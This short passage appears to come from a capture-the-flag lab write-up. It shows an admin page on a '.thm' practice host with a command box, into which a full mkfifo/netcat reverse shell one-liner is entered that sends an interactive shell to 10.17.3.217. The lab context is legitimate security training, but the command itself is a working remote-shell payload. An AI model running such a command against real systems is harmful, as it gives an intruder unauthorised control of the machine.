 development.smag.thm/admin.php
CrackStation
Enter a command
Command
rm /tmp/f; mkfifo /tmp/f; cat /tmp/f | /bin/sh -i 2>&1 | nc 10.17.3.217 5432 >/tmp/f
SEND LOGOUT